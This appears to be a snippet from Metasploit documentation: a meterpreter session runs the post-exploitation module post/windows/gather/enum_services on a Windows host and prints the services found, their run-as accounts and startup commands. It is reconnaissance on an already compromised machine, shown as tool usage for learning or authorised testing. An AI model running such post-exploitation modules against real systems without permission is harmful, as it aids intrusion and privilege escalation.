 meterpreter > run post/windows/gather/enum_services
[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: Alerter is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: AppMgmt is running as 'LocalSystem'
[+] New service credential detected: Dnscache is running as 'NT AUTHORITY\NetworkService'
Services
========
Name Credentials Command Startup
---- ----------- ------- -------
ALG NT AUTHORITY\LocalService Manual C:\WINDOWS\System32\alg.exe
Alerter NT AUTHORITY\LocalService Disabled C:\WINDOWS\system32\svchost.exe -k LocalService
AppMgmt LocalSystem Manual C:\WINDOWS\system32\svchost.exe -k netsvcs
AudioSrv LocalSystem Auto C:\WINDOWS\System32\svchost.exe -k netsvcs